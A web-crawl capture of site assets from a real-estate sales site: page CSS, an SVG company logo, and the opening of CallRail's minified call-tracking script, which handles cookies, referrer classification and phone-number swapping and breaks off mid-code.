@media print, screen and (min-width: 64em) { #page-id-79 .content h1, #page-id-79 .content .sub-banner #sub-banner-container > *, .sub-banner #page-id-79 .content #sub-banner-container > *, #page-id-80 .content h1, #page-id-80 .content .sub-banner #sub-banner-container > *, .sub-banner #page-id-80 .content #sub-banner-container > * { margin-bottom: 1.66667rem; }
  #page-id-79 .content h1 + hr, #page-id-79 .content .sub-banner #sub-banner-container > * + hr, .sub-banner #page-id-79 .content #sub-banner-container > * + hr, #page-id-80 .content h1 + hr, #page-id-80 .content .sub-banner #sub-banner-container > * + hr, .sub-banner #page-id-80 .content #sub-banner-container > * + hr { margin-bottom: 3.88889rem; } }

#page-id-80 .content-text .row.align-center.align-middle { text-align: center; }

.reveal-overlay .reveal { padding-bottom: 1.11111rem; }

.reveal-overlay .reveal a.button { margin-bottom: 0; }

.planned-maintenance header.page-header { background-color: rgba(0, 76, 138, 0.7); }

.planned-maintenance br { display: none; }

.planned-maintenance img.logo { margin-top: 0.83333rem; }

@media print, screen and (min-width: 64em) { .planned-maintenance .content-text { padding: 5.55556rem 0; }
  .planned-maintenance br { display: inline-block; }
  .planned-maintenance footer.page-footer.basic { position: absolute; bottom: 0; width: 100%; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bayshorehomesales.com/images/rhp-americas-home.svg
body_size: 2246
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 534.87 83.57"><defs><style>.cls-1{fill:#1b386d}.cls-4{fill:#aa182c}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M97.16 59.43V42.36h5.41a5.57 5.57 0 013.89 1.32 4.58 4.58 0 011.45 3.54 4.68 4.68 0 01-.75 2.63 4.28 4.28 0 01-2 1.67 10.53 10.53 0 01-3.71.51h-1.84v7.4zm5-14.9h-2.55v5.33h2.68a3.37 3.37 0 002.29-.7 2.5 2.5 0 00.8-2c0-1.75-1.08-2.63-3.24-2.63zm12.94 14.9v-17h4.27a6.12 6.12 0 014.1 1.28 4.27 4.27 0 011.53 3.42 4.27 4.27 0 01-2.88 4.2 7.14 7.14 0 011.6 1.46 31.3 31.3 0 012.2 3.23c.59 1 1.07 1.7 1.43 2.19l.9 1.22h-2.91l-.74-1.13a1.55 1.55 0 00-.14-.2l-.48-.68-.76-1.24-.81-1.33a13.42 13.42 0 00-1.41-1.67 5.31 5.31 0 00-1.13-.9 3.9 3.9 0 00-1.7-.27h-.64v7.42zm3.17-15h-.73v5.38h.93a6.9 6.9 0 002.54-.32 2.32 2.32 0 001.07-1 2.71 2.71 0 00.39-1.45 2.55 2.55 0 00-.43-1.46 2.23 2.23 0 00-1.2-.92 8.63 8.63 0 00-2.57-.2zM142 42.14a9.19 9.19 0 016.58 2.5 8.31 8.31 0 012.63 6.27 8.2 8.2 0 01-2.65 6.24 9.42 9.42 0 01-6.69 2.47 8.87 8.87 0 01-6.42-2.47 8.25 8.25 0 01-2.6-6.15 8.45 8.45 0 012.59-6.32 9 9 0 016.56-2.54zm.1 2.32a6.63 6.63 0 00-4.81 1.83 6.25 6.25 0 00-1.91 4.71 6.12 6.12 0 001.89 4.59 7 7 0 009.49 0 6.23 6.23 0 001.9-4.65 6.08 6.08 0 00-1.9-4.55 6.5 6.5 0 00-4.69-1.93zM159 59.43V42.36h5.4a5.58 5.58 0 013.9 1.32 4.58 4.58 0 011.45 3.54 4.68 4.68 0 01-.75 2.63 4.28 4.28 0 01-2 1.67 10.57 10.57 0 01-3.71.51h-1.81v7.4zm5-14.9h-2.53v5.33h2.67a3.38 3.38 0 002.3-.7 2.53 2.53 0 00.8-2c.02-1.75-1.06-2.63-3.24-2.63zm12.9-2.14h9.67v2.17h-7.23v5.19h7v2.19h-7v5.29h7.46v2.17h-9.9zm17.57 17.04v-17h4.26a6.13 6.13 0 014.11 1.28 4.3 4.3 0 011.52 3.46 4.3 4.3 0 01-2.88 4.2 7.36 7.36 0 011.6 1.46 30 30 0 012.19 3.17c.6 1 1.07 1.7 1.43 2.19l.9 1.22h-2.9l-.7-1.11-.15-.2-.47-.68-.76-1.24-.82-1.33a12.62 12.62 0 00-1.38-1.67 5.33 5.33 0 00-1.14-.9 3.84 3.84 0 00-1.7-.27h-.63v7.42zm3.17-15h-.73v5.38h.92a6.93 6.93 0 002.55-.32 2.42 2.42 0 001.07-1 2.71 2.71 0 00.38-1.45 2.62 2.62 0 00-.42-1.46 2.29 2.29 0 00-1.21-.92 8.55 8.55 0 00-2.56-.2zm13.14-2.07H225v2.17h-5.94v14.9h-2.46v-14.9h-5.84zm21.56.03h2.44v17h-2.44zm11.22 0h9.66v2.17H246v5.19h7v2.19h-7v5.29h7.45v2.17h-9.89zm21.71 9.9l-1.86-1.13a8.38 8.38 0 01-2.48-2.1 4 4 0 01-.74-2.37 4.21 4.21 0 011.4-3.27 5.25 5.25 0 013.63-1.25 6.82 6.82 0 013.91 1.19v2.77a5.63 5.63 0 00-4-1.77 3.3 3.3 0 00-2 .56 1.66 1.66 0 00-.76 1.41 2.14 2.14 0 00.56 1.43 7.18 7.18 0 001.82 1.41l1.87 1.1q3.1 1.86 3.11 4.74a4.32 4.32 0 01-1.37 3.33 5 5 0 01-3.57 1.28 7.5 7.5 0 01-4.59-1.55V55a5.72 5.72 0 004.57 2.5 2.91 2.91 0 001.91-.63 2 2 0 00.76-1.6c.07-1.07-.68-2.05-2.17-2.98zM0 41.79a41.79 41.79 0 1141.79 41.78A41.79 41.79 0 010 41.79z"/><path d="M19.55 33.74h3.87V39h.1c2-4 4.75-6 9.21-5.86v4.36c-6.64 0-9.07 3.78-9.07 10.13V58.8h-4.11zm16.28-17.42H40v21.1c1.36-3 4.9-4.26 7.9-4.26 6.59 0 8.63 3.78 8.63 9.16V58.8h-4.08v-17a4.72 4.72 0 00-5.09-5c-5 0-7.41 3.35-7.41 7.86V58.8h-4.12zm24.66 17.42h4.12v3.39h.09c1.36-2.76 4.56-4 8-4 7.71 0 11.54 6.11 11.54 13.18s-3.78 13-11.44 13c-2.57 0-6.25-1-8.1-3.93h-.09v13.01h-4.12zm11.63 3c-5.52 0-7.65 4.75-7.65 9.45 0 4.95 2.22 9.5 7.89 9.5s7.51-4.79 7.51-9.69c0-4.65-2.42-9.21-7.75-9.21z" fill="#fff"/><path stroke="#1b386d" stroke-miterlimit="10" stroke-width="1.3" fill="#1b386d" d="M294.1 23.36v54.51"/><path class="cls-4" d="M330.77 56c0 .95 0 2 1.06 2a5 5 0 00.89-.1v1a5 5 0 01-1 .13c-1.89 0-2.17-1-2.17-2.37v-.86h-.07a6.22 6.22 0 01-6 3.6c-3.06 0-5.42-1.17-5.42-4.57 0-3.79 3.28-4.58 6-4.8 5.36-.37 5.58-.72 5.58-3.37 0-.72-.82-3.18-4.51-3.18-2.9 0-4.82 1.51-5 4.31h-1.2c.16-3.56 2.36-5.35 6.18-5.35 2.84 0 5.68.88 5.68 4.22zm-1.2-6.21c-.95 1.07-3.54.95-5.87 1.26-2.84.32-4.44 1.33-4.44 3.76 0 2 1.42 3.53 4.25 3.53a5.64 5.64 0 006.06-5.52zm5.04-6.98h1.2v3.31h.06a5.2 5.2 0 015.07-3.68c3.09 0 4.54 1.76 4.89 3.43h.06a5.14 5.14 0 015.11-3.43c2.94 0 5.08 1.7 5.08 5.51V59h-1.2V47.92c0-4.13-2.93-4.44-3.88-4.44-2.93 0-5.07 2.08-5.07 6V59h-1.2V47.92c0-4.07-2.78-4.44-3.82-4.44-2.3 0-5.13 1.79-5.13 6V59h-1.2zm25.53 8.26c-.07 3.82 1.95 7.29 5.95 7.29a5.61 5.61 0 005.81-4.83h1.19c-.63 3.79-3.15 5.87-7 5.87-4.73 0-7.21-3.72-7.15-8.2s2.27-8.76 7.15-8.76c5.08 0 7.35 4 7.13 8.63zM372 50c-.06-3.4-2.2-6.55-5.93-6.55s-5.7 3.34-5.95 6.55zm5.22-3.59h.09c.63-2.12 3.28-3.82 6.22-3.69v1.2a5.46 5.46 0 00-4.48 1.57c-1.2 1.23-1.7 2.24-1.83 4.67V59H376V42.81h1.2zm7.85-6.66v-3.24h1.2v3.24zm0 19.27V42.81h1.2V59zm17.21-11.19c-.22-2.87-2.55-4.35-5.49-4.35-4.06 0-6.24 3.59-6.24 7.28 0 4.38 2.05 7.6 6.24 7.6a5.58 5.58 0 005.65-5h1.19a6.65 6.65 0 01-6.84 6.09c-5.26 0-7.44-4.13-7.44-8.64s2.65-8.32 7.44-8.32c3.5 0 6.34 1.7 6.69 5.39zM418.39 56c0 .95 0 2 1.07 2a5 5 0 00.88-.1v1a5 5 0 01-1 .13c-1.89 0-2.17-1-2.17-2.37v-.86h-.06a6.24 6.24 0 01-6 3.6c-3.05 0-5.42-1.17-5.42-4.57 0-3.79 3.28-4.58 6-4.8 5.36-.37 5.58-.72 5.58-3.37 0-.72-.82-3.18-4.51-3.18-2.9 0-4.82 1.51-5 4.31h-1.2c.16-3.56 2.36-5.35 6.18-5.35 2.84 0 5.68.88 5.68 4.22zm-1.2-6.21c-.95 1.07-3.53.95-5.87 1.26-2.83.32-4.44 1.33-4.44 3.76 0 2 1.42 3.53 4.25 3.53a5.64 5.64 0 006.06-5.52zm8.81 3.84c.19 3 2.43 4.73 5.36 4.73 2.11 0 5.14-.63 5.14-3.44s-2.78-3.15-5.55-3.72-5.58-1.29-5.58-4.6 3.12-4.16 5.86-4.16c3.44 0 6 1.48 6 5.17H436c0-2.94-2.09-4.13-4.8-4.13-2.2 0-4.66.81-4.66 3.12 0 2.58 2.77 3 5.39 3.56 3.21.6 5.74 1.36 5.74 4.76s-3.5 4.48-6.34 4.48c-3.69 0-6.46-2-6.56-5.77zm24.56-17.12v9.77h.07a6 6 0 015.8-3.84c5.7 0 5.77 4.57 5.77 6.55V59H461V48.77c0-1.67-.19-5.29-4.61-5.29-3.62 0-5.83 2.8-5.83 6.77V59h-1.2V36.51zm21.85 5.93c4.76 0 7.44 3.87 7.44 8.48s-2.68 8.48-7.44 8.48-7.41-3.88-7.41-8.48 2.64-8.48 7.41-8.48zm0 15.92c4.06 0 6.24-3.57 6.24-7.44s-2.18-7.44-6.24-7.44-6.25 3.56-6.25 7.44 2.18 7.44 6.25 7.44zm10.27-15.55h1.2v3.31h.06a5.21 5.21 0 015.06-3.68c3.09 0 4.54 1.76 4.88 3.43h.12a5.14 5.14 0 015.15-3.43c2.93 0 5.07 1.7 5.07 5.51V59H503V47.92c0-4.13-2.93-4.44-3.87-4.44-2.94 0-5.08 2.08-5.08 6V59h-1.2V47.92c0-4.07-2.77-4.44-3.81-4.44-2.31 0-5.14 1.79-5.14 6V59h-1.2zm25.53 8.26c-.07 3.82 2 7.29 6 7.29a5.6 5.6 0 005.8-4.83h1.2c-.63 3.79-3.16 5.87-7 5.87-4.73 0-7.22-3.72-7.16-8.2s2.27-8.76 7.16-8.76c5.07 0 7.34 4 7.12 8.63zm11.89-1c-.07-3.4-2.21-6.55-5.93-6.55s-5.71 3.34-6 6.55z"/><path class="cls-1" d="M420.29 35.75l1.89 2.16 2.64-1.13-1.47 2.47 1.89 2.16-2.8-.64-1.47 2.47-.26-2.86-2.8-.64 2.64-1.13-.26-2.86z"/><path class="cls-4" d="M534.87 38.05a5.75 5.75 0 11-5.74-5.75 5.73 5.73 0 015.74 5.75zm-10.91 0a5.17 5.17 0 1010.33 0 5.17 5.17 0 10-10.33 0zm3.07-3.4h2.56c1.53 0 2.21.65 2.21 1.87a1.8 1.8 0 01-1.75 1.8l2 3.12h-.65l-2-3.13h-1.77v3.13H527zm.59 3.15h1.44c1 0 2.16-.11 2.16-1.29s-.91-1.35-1.72-1.35h-1.88z"/></g></g></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.callrail.com/companies/467539409/feb3f84c41de9b866fd1/12/swap.js
body_size: 31468
content:
/*! swap.js | Copyright © 2011-2026 CallRail Inc. | License: www.callrail.com/legal */(function(){"use strict";var Wrappers=function(){function e(){}return e.documentReferrer=function(){return document.referrer},e.documentURL=function(){return document.URL},e.documentTitle=function(){return document.title},e.documentCookie=function(e){return e?document.cookie=e:document.cookie},e.isDebug=function(){return Debug._isDebug||!1},e.windowLocation=function(){return window.location},e}(),Debug=function(){function e(){}return e._debugEnabled=function(){return!!Wrappers.windowLocation().href.match(/crl?dbg/)},e.logTrackerSwapped=function(t){t&&e._isDebug&&(e.swappedTrackers.includes(t)||e.swappedTrackers.push(t))},e.logDoneSwaps=function(t,r){e._isDebug&&(e.doneSwaps[t]=r)},e.doneSwaps={},e.foundTargets=[],e.swappedTrackers=[],e}(),Performance=function(){function e(){}return e.networkPerfData=function(){if(e._networkPerfData)return e._networkPerfData;if(e._networkPerfData={},window.performance)try{var t=window.performance.getEntriesByType("resource").filter((function(e){return e.name.match(/swap\.js/)}))[0];if(t){var r=t.encodedBodySize>0&&t.transferSize>0&&t.transferSize<t.encodedBodySize,a=0===t.duration;if(r||a)return{};var n=t.secureConnectionStart>0?t.secureConnectionStart:t.connectEnd;e._networkPerfData={dns:t.domainLookupEnd-t.domainLookupStart,conn:n-t.connectStart,tls:t.connectEnd-n,wait:t.responseStart-t.requestStart,recv:t.responseEnd-t.responseStart}}}catch(e){}return e._networkPerfData},e.reset=function(t){e._networkPerfData={},t&&delete e._throttleQueue[t]},e.runtimePerfData=function(){return e._runtimePerfData},e.throttle=function(e,t,r){if(!window.performance)return!0;this._throttleQueue[e]||(this._throttleQueue[e]=[]);var a=this._throttleQueue[e];if(a.length>0){if(a[a.length-1].duration>16.5)return this._runtimePerfData[e]=a[a.length-1].duration,this._runtimePerfData["".concat(e,"_throttling")]=1,!0;if(a.length>=t&&a[0].startTime>window.performance.now()-6e4)return this._runtimePerfData["".concat(e,"_throttling")]=1,!0}var n=window.performance.now();r();var i=window.performance.now()-n;return a.push({startTime:n,duration:i}),a.length>t&&a.shift(),this._runtimePerfData[e]=i,!1},e._runtimePerfData={},e._throttleQueue={},e}(),Polyfills=function(){function e(){}return e.unescape=function(e){var t;try{t=decodeURIComponent(e)}catch(r){t=unescape(e)}return t},e.jsonify=function(e){var t=Array.prototype.toJSON;if(!t)return JSON.stringify(e);delete Array.prototype.toJSON;var r=JSON.stringify(e);return Array.prototype.toJSON=t,r},e.documentReady=function(e){"loading"!==document.readyState?e():document.addEventListener("DOMContentLoaded",e)},e.isEmptyObject=function(e){for(var t in e)return!1;return!0},e}(),Helpers=function(){function e(){}return e.post=function(e){var t=new XMLHttpRequest;return t.open("POST",e),t},e.postScript=function(t,r,a){var n=e.post(t);n.setRequestHeader("Content-Type","text/plain"),n.setRequestHeader("Accept","application/json"),n.onload=function(){var e=JSON.parse(n.response);a(e)},n.send(Polyfills.jsonify(r))},e.postCookies=function(t,r,a){var n=e.post(t);n.setRequestHeader("Content-Type","application/json"),n.onload=function(){var e=n.status;a(e)},n.send(Polyfills.jsonify(r))},e.parseCookieResponse=function(e,t,r){204!==e&&(window.crwpVer=0,Session.createCookie("calltrk_referrer",t),Session.createCookie("calltrk_landing",r))},e.postWordpressCookies=function(t,r){var a="/index.php?rest_route=/Calltrk/v1/store",n={calltrk_referrer:t,calltrk_landing:r,calltrk_session_id:Session.getSessionID(),domain:Session.nearestTLD(),duration:CallTrk.firstNamespace().cookie_duration};e.postCookies(a,n,(function(a){e.parseCookieResponse(a,t,r)}))},e}(),Storage=function(){function e(){}return e.hasCookie=function(t){return null!=Wrappers.documentCookie()&&!(e.cookieValues(t).length<1)},e.cookieValues=function(e){for(var t=e+"=",r=Wrappers.documentCookie().split(";"),a=[],n=0;n<r.length;n++){for(var i=r[n];" "===i.charAt(0);)i=i.substring(1,i.length);0===i.indexOf(t)&&a.push(Polyfills.unescape(i.substring(t.length,i.length)))}return a},e.setItem=function(t,r){return t="calltrk-"+t,void 0===r?window.localStorage.removeItem(t):window.localStorage.setItem(t,Polyfills.jsonify(r)),e.getItem(t)},e.getItem=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];for(var r=0;r<e.length;r++){var a="calltrk-"+e[r],n=window.localStorage.getItem(a);if(n)return JSON.parse(n)}return null},e.removeItem=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];for(var r=0;r<e.length;r++){var a="calltrk-"+e[r];window.localStorage.removeItem(a)}return null},e}(),Session=function(){function e(){}return e.generateUUID=function(){var e=window.crypto||window.msCrypto;return e&&e.getRandomValues?"10000000-1000-4000-8000-100000000000".replace(/[018]/g,(function(t){var r=parseInt(t,10);return(r^e.getRandomValues(new Uint8Array(1))[0]&15>>r/4).toString(16)})):"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}))},e.hasWordpressCookies=function(){return window.crwpVer>=1},e.wpProxy=function(){return 2===window.crwpVer},e.proxyPath=function(e){var t;try{t=new URL(e)}catch(r){(t=document.createElement("a")).href=e}return"/index.php?rest_route=/calltrk/sessions"+t.pathname},e.crossSubdomain=function(){var e=CallTrk.firstNamespace();return e&&e.cross_subdomain},e.cookieDuration=function(){return CallTrk.firstNamespace().cookie_duration},e.isMulti=function(){return!!CallTrk.firstNamespace().multiswap_id},e.namespaceIds=function(){var e=[];return CallTrk.eachNamespace((function(t){return e.push(t.id)})),e},e.nearestTLD=function(){if(CallTrkSwap._nearestTLD)return CallTrkSwap._nearestTLD;var t=Wrappers.documentCookie(),r=Wrappers.windowLocation().hostname,a=r.split(".");if(""===r)return"";for(var n=a.length-2;n>=0;--n){var i=a.slice(n).join(".");if(e.createCookie("calltrk_nearest_tld",i,3600,i),t!==Wrappers.documentCookie())return e.eraseCookie("calltrk_nearest_tld",i),CallTrkSwap._nearestTLD=i,i}},e.createCookie=function(t,r,a,n){var i="";if(null==a&&(a=e.cookieDuration()),a){var o=new Date;o.setTime(o.getTime()+24*a*60*60*1e3),i="; expires="+o.toUTCString()}var s=t+"="+encodeURIComponent(r)+i+"; path=/";e.crossSubdomain()&&!1!==n&&!n&&(n=e.nearestTLD()),n&&(s+="; domain="+n),s+="; samesite=Lax";var c=Storage.getItem(t);return c&&c==r?Wrappers.documentCookie(s):Storage.hasCookie(s)?Storage.setItem(t,r):(Storage.setItem(t,r),Wrappers.documentCookie(s)),s},e.eraseCookie=function(t,r){e.createCookie(t,"",-1,r),Storage.removeItem(t)},e.crDeleteOldCookies=function(){e.eraseCookie("calltrk_referrer"),e.eraseCookie("calltrk_landing"),e.eraseCookie("calltrk_session_id"),e.eraseCookie("calltrk_override_src")},e.readFreshCookie=function(e){var t=Storage.cookieValues(e);return t.length<=1&&Storage.setItem(e,t[0]),t[0]||null},e.readCookie=function(t){var r=Storage.getItem(t),a=Storage.cookieValues(t);return a.length<=1&&!r?(Storage.setItem(t,a[0]),a[0]||null):r?(0===a.length&&e.createCookie(t,r),r):(e.crossSubdomain()?e.eraseCookie(t,!1):e.eraseCookie(t,e.nearestTLD()),(a=Storage.cookieValues(t))[0]||null)},e.getSessionID=function(){if(CallTrkSwap._session_id)return CallTrkSwap.global.dispatchEventOnce("callTrkSessionSet"),CallTrkSwap._session_id;var t="calltrk_session_id",r=e.readCookie(t);return r||(r=e.generateUUID(),e.createCookie(t,r)),CallTrkSwap._session_id=r,CallTrkSwap.global.dispatchEventOnce("callTrkSessionSet"),r},e.getFormCaptureCookie=function(){if(e._fcid)return CallTrkSwap.global.dispatchEventOnce("callTrkFcidSet"),e._fcid;var t="calltrk_fcid",r=e.readCookie(t);return r||(r=e.generateUUID(),e.createCookie(t,r)),e._fcid=r,CallTrkSwap.global.dispatchEventOnce("callTrkFcidSet"),r},e.createReferrerAndLandingCookies=function(t,r,a){void 0===a&&(a=!1),e._referrerAndLandingCookiesCreated&&!a||(e.hasWordpressCookies()?Helpers.postWordpressCookies(t,r):(e.createCookie("calltrk_referrer",t),e.createCookie("calltrk_landing",r)),e._referrerAndLandingCookiesCreated=!0)},e}(),Urls=function(){function e(){}return e.getCurrentReferrer=function(){var t=e.getURLParameter("utm_referrer");return t||(t=Wrappers.documentReferrer()),t||(t="direct"),t},e.getReferrerKey=function(t,r){var a;t=t||"direct";var n=/utm_medium=([cp]pc|paid_social|paid|.*_ad.*)/i;if(r.match(/ndclid=/i))a="nextdoor_paid";else if(t.match(/doubleclick/i)||r.match(/dclid=|wbraid=|gbraid=/i))a="google_paid";else if(t.match(/google/i)&&!t.match(/mail\.google\.com/i)){if(r.match(/gclid=/i))return"google_paid";a=t.match(/googleadservices/i)||r.match(/utm_(medium|source)=[cp]pc/i)||r.match(/(matchtype|adposition)=/i)?"google_paid":"google_organic"}else a=r.match(/gclid=/i)?t.match(/(\/|\.)youtube\./i)||r.match(/utm_source=.*youtube.*/i)?"youtube_paid":r.match(/msclkid=/i)?"bing_paid":"google_paid":r.match(/msclkid=/i)?t.match(/(\/|\.)duckduckgo\./i)||r.match(/utm_source=.*duckduckgo.*/i)?"duckduckgo_paid":"bing_paid":t.match(/(\/|\.)bing\./i)||r.match(/utm_source=.*bing.*/i)?r.match(n)||r.match(/msclkid=/i)?"bing_paid":"bing_organic":t.match(/msn\.com/i)?"bing_paid":t.match(/yahoo/i)&&!t.match(/mail\.yahoo\.com/i)?r.match(n)?"yahoo_paid":"yahoo_organic":r.match(/fb_ad_id=/i)?t.match(/(\/|\.)instagram\./i)||r.match(/utm_source=.*instagram.*/i)?"instagram_paid":"facebook_paid":r.match(/(fbclid=)/i)&&t.match(/(\/|\.)instagram\./i)?r.match(n)?"instagram_paid":"instagram_organic":t.match(/(\/|\.)facebook\./i)||r.match(/(fbclid=|utm_source=.*facebook.*)/i)?r.match(n)?"facebook_paid":"facebook_organic":t.match(/(\/|\.)instagram\./i)||r.match(/utm_source=.*instagram.*/i)?r.match(n)?"instagram_paid":"instagram_organic":t.match(/(\/|\.)duckduckgo\./i)||r.match(/utm_source=.*duckduckgo.*/i)?r.match(n)?"duckduckgo_paid":"duckduckgo_organic":t.match(/(\/|\.)nextdoor\./i)||r.match(/utm_source=.*nextdoor.*/i)?r.match(n)?"nextdoor_paid":"nextdoor_organic":t.match(/(\/|\.)linkedin\./i)||r.match(/utm_source=.*linkedin.*/i)?r.match(n)?"linkedin_paid":"linkedin_organic":r.match(/ttclid=/i)?"tiktok_paid":t.match(/(\/|\.)tiktok\./i)||r.match(/utm_source=.*tiktok.*/i)?r.match(n)?"tiktok_paid":"tiktok_organic":t.match(/(\/|\.)twitter\./i)||r.match(/utm_source=.*twitter.*/i)?r.match(n)?"twitter_paid":"twitter_organic":t.match(/(\/|\.)pinterest\./i)||r.match(/utm_source=.*pinterest.*/i)?r.match(n)?"pinterest_paid":"pinterest_organic":t.match(/(\/|\.)spotify\./i)||r.match(/utm_source=.*spotify.*/i)?r.match(n)?"spotify_paid":"spotify_organic":t.match(/(\/|\.)yelp\./i)||r.match(/utm_source=.*yelp.*/i)?r.match(n)||r.match(/utm_(medium|source|campaign)=yelp_ad/i)||r.match(/campaign_code=yelp_ad/i)?"yelp_paid":"yelp_organic":t.match(/(\/|\.)youtube\./i)||r.match(/utm_source=.*youtube.*/i)?r.match(n)?"youtube_paid":"youtube_organic":"direct"===t?r.match(n)&&r.match(/utm_source=.*google.*/i)?"google_paid":"direct":e.getReferrerDomain(t);return a},e.getReferrerDomain=function(e){var t=e.split("/")[2],r=t.split(".");return r.length>2?r[r.length-2]+"."+r[r.length-1]:t},e.getHostnameAndPath=function(){var e=document.createElement("a");e.href=Wrappers.windowLocation().href;var t=e.pathname;return 0!==t.indexOf("/")&&(t="/"+t),e.hostname+t},e.getURLParameter=function(e){var t=new RegExp("[?|&]"+e+"=([^&;]+?)(&|#|;|$)").exec(Wrappers.windowLocation().search)||[null,""];return decodeURIComponent(t[1].replace(/\+/g,"%20"))||null},e.urlContainsParam=function(e){var t="(\\?|&)"+e+"($|&|=)";return Wrappers.windowLocation().href.match(t)},e.param=function(t,r,a){if("string"==typeof t)return t;for(var n in r||(r=[]),t){var i=t[n];t.hasOwnProperty(n)&&i&&(a&&(n=a+"["+(Array.isArray(t)&&!Array.isArray(t[0])?"":n)+"]"),"object"!=typeof i?r.push(encodeURIComponent(n)+"="+encodeURIComponent(i)):e.param(i,r,n))}return a?void 0:r.join("&")},e}(),Dom=function(){function e(){}return e.injectCss=function(){var e=document.documentElement,t="crjs";e.classList?e.classList.add(t):e.className+=" "+t;var r=document.createElement("style");r.setAttribute("type","text/css");var a=".crjs .phoneswap { visibility: hidden; }";void 0!==r.textContent&&(r.textContent=a);var n=document.querySelector("head");n&&n.appendChild(r)},e.domEach=function(e,t){for(var r=document.querySelectorAll(e),a=0;a<r.length;a++)t(r[a])},e.recurseDOM=function(t,r,a){for(var n,i=a||t,o=1;i;){var s=null;!1===r(i)||i.nodeType!==o&&!i.shadowRoot||(s=i.shadowRoot?null===(n=i.shadowRoot)||void 0===n?void 0:n.firstChild:i.firstChild),i.nextSibling&&i!==t&&e.recurseDOM(t,r,i.nextSibling),i=s}},e.traverseDOM=function(t,r){var a=["src","srcset","title","phone"],n=/(\bclk[ng]\/(sms|tel|imessage))|(^(sms|tel|imessage))/i,i=function(e,r){var a=getComputedStyle(e).getPropertyValue(r);if(a){var n=t(a);(n||""===n)&&(e.style[r]=n)}},o=function(e,r){var a=e.getAttribute(r);if(a){var n=t(a,r);null!=n&&e.setAttribute(r,n)}},s=function(e,t){for(var r=0;r<e.length;r++)o(t,e[r])},c=function(e){var t=e.getAttribute("href");t&&t.match(n)&&o(e,"href")};e.domEach(".cr_image, .cr_image *",(function(e){i(e,"background"),i(e,"backgroundImage")})),e.recurseDOM(r,(function(e){switch(e.nodeType){case 1:if(["SCRIPT","NOSCRIPT"].includes(e.tagName)||e.hasAttribute("data-calltrk-noswap"))return!1;s(a,e),c(e);break;case 3:var r=t(e.nodeValue);null!=r&&(Wrappers.isDebug()&&(e.parentNode.className+=" calltrk-swap-occurred"),e.nodeValue=r)}}))},e.makePhoneSwapVisible=function(){e.domEach(".phoneswap",(function(e){e.style.visibility="visible"}))},e.domTargets=function(t){var r,a,n=[],i=/\D/g;return e.traverseDOM((function(e){r=CallTrkSwap.stringTargets(e);for(var t=0;t<r.length;t++)(a=r[t].replace(i,"")).length>10&&(a=a.slice(a.length-10)),-1===n.indexOf(a)&&n.push(a);CallTrk.eachNamespace((function(t){t.exactTargetsIn(e,(function(e){n.push(e)}))}))}),t),n},e.startObserving=function(){e.observer||"undefined"==typeof MutationObserver||(e.observer=new MutationObserver(e.mutationCallback),e.observer.observe(document.body,{childList:!0,subtree:!0}))},e.stopObserving=function(){e.observer&&(e.observer.disconnect(),e.observer=void 0)},e.mutationCallback=function(t){for(var r=CallTrk.firstNamespace().session_observer,a=!1,n=0;n<t.length;n++)for(var i=t[n],o=0;o<i.addedNodes.length;o++){var s=i.addedNodes[o];CallTrkSwap.startSourceSwap(s),r&&(a=a||e.domTargets(s).length>0)}r&&a&&Performance.throttle("session_observer",100,(function(){CallTrkSwap.checkSessionSwap(!1)}))},e.visibleParent=function(){var e;try{if(window.self===window.parent||window.self.document===(null===(e=window.top)||void 0===e?void 0:e.document))return!1}catch(e){return!1}return!0},e.waitingParent=function(){try{if("loading"===window.parent.document.readyState)return!0}catch(e){return!1}return!1},e.iframeAwareReady=function(t){e.readyRan=!1;var r=function(){e.readyRan||(e.readyRan=!0,Polyfills.documentReady(t))};if(!(e.visibleParent()&&e.waitingParent()))return r();window.addEventListener("message",(function(e){"calltrkReady"===e.data&&r()})),"loading"!==window.parent.document.readyState&&r(),setTimeout(r,2e3)},e.whenPageVisible=function(e){"prerender"!==document.visibilityState?e():document.addEventListener&&document.addEventListener("visibilitychange",e,!1)},e.iframeConflict=function(t){if(!e.visibleParent())return!1;var r=window.top&&window.top.CallTrk&&window.top.CallTrk._namespaces;return r&&r.indexOf(t.toString())>=0},e.broadcastReady=function(){var e=window.frames;if(0!==e.length)for(var t=0;t<e.length;t++)e[t].postMessage("calltrkReady","*")},e.getScript=function(e,t,r){var a=document.createElement("script");a.type="text/javascript",-1!==e.indexOf("?")?e+="&":e+="?",e+="t="+(new Date).getTime().toString(),e+="&"+Urls.param(t),Session.wpProxy()&&r&&(e=Session.proxyPath(e)),a.src=e,document.body.appendChild(a)},e}(),Settings=function(){function e(e){this.callTrkSwapObj=e,this.is_bot=e.is_bot,this.page_metadata=e.page_metadata}return Object.defineProperty(e.prototype,"trump_landing_page_param",{get:function(){return this.callTrkSwapObj.trump_landing_page_param},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"trump_landing_param",{get:function(){return this.callTrkSwapObj.trump_landing_param},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"trump_sources",{get:function(){return this.callTrkSwapObj.trump_sources},enumerable:!1,configurable:!0}),e}(),Global=function(){function e(e){this.callTrkSwapClass=e,this.milestones={}}return e.prototype.deleteReferrer=function(){delete this.callTrkSwapClass._referrer},e.prototype.deleteLanding=function(){delete this.callTrkSwapClass._landing},e.prototype.dispatchEvent=function(e){this.milestones[e]=!0,window.dispatchEvent(new Event(e))},e.prototype.dispatchEventOnce=function(e){this.milestones[e]||this.dispatchEvent(e)},e}(),NamespaceState=function(){function e(e){this.callTrkSwapObj=e,this.settings=new Settings(e)}return Object.defineProperty(e.prototype,"referrer",{get:function(){return this.callTrkSwapObj.referrer},set:function(e){this.callTrkSwapObj.referrer=e},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"landing",{get:function(){return this.callTrkSwapObj.landing},set:function(e){this.callTrkSwapObj.landing=e},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"referrer_key",{get:function(){return 